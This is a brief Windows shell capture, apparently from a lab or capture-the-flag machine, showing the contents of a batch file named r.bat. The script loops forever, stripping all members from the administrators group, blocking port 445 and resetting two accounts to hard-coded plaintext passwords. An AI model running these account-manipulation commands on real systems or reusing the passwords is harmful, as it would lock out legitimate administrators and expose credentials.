 C:\Program Files\WindowsPowerShell\Modules\PackageManagement>type r.bat
type r.bat
@echo off
net localgroup "Ssh Users" app /add
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
powershell -c 'Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled True; New-NetFirewallRule -Name
"Block Port 445" -DisplayName "Block Port 445" -Enabled True -Direction Inbound -Protocol TCP -Action Block -P
rofile ANY -LocalPort 445'
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 2 127.0.0.1
cls
GOTO :LOOP
:EXIT